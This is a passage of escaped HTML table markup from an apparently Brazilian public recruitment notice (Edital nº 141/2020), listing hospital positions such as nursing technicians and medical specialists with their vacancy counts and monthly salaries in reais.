20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; 